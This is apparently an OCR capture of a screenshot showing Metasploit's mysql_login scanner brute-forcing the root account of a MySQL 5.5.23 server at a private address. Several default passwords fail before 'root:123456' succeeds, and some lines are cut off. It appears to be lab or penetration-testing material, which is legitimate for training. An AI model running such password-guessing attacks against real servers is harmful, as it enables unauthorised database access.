 msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 10.3.4.77:3306        - 10.3.4.77:3306 - Found remote MySQL version 5.5.23
[-] 10.3.4.77:3306        - 10.3.4.77:3306 - LOGIN FAILED: root: (Incorrect: Access denied for user
'@'10.3.7.251' (using password: NO))
[-] 10.3.4.77:3306        - 10.3.4.77:3306 - LOGIN FAILED: root:test (Incorrect: Access denied for user
root'@'10.3.7.251' (using password: YES))
[-] 10.3.4.77:3306        - 10.3.4.77:3306 - LOGIN FAILED: root:admin (Incorrect: Access denied for user
'root'@'10.3.7.251' (using password: YES))
[-] 10.3.4.77:3306        - 10.3.4.77:3306 - LOGIN FAILED: root:admin123 (Incorrect: Access denied for
er 'root'@'10.3.7.251' (using password: YES))
[-] 10.3.4.77:3306        - 10.3.4.77:3306 - LOGIN FAILED: root:Admin123 (Incorrect: Access denied for
er 'root'@'10.3.7.251' (using password: YES))
[+] 10.3.4.77:3306        - 10.3.4.77:3306 - Success: 'root:123456'
[*] 10.3.4.77:3306        - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed